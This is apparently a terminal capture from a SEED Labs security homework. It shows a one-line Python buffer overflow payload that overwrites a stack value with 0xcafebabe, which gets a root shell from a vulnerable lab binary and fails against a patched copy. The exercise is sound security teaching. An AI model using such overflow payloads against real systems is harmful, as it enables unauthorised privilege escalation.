 Terminal
[03/29/19]seed@VM:~/.../HW1_BOF$ ls
bof  bof.c  bof_notvul  exploit.txt
[03/29/19]seed@VM:~/.../HW1_BOF$ (python -c 'print "a"*48+"\xbe\xba\xfe\xca"';cat)|./bof
whoami
root
^C
Segmentation fault
[03/29/19]seed@VM:~/.../HW1_BOF$ (python -c 'print "a"*48+"\xbe\xba\xfe\xca"';cat)|./bof_notvul
overflow me : Nah..
whoami
[03/29/19]seed@VM:~/.../HW1_BOF$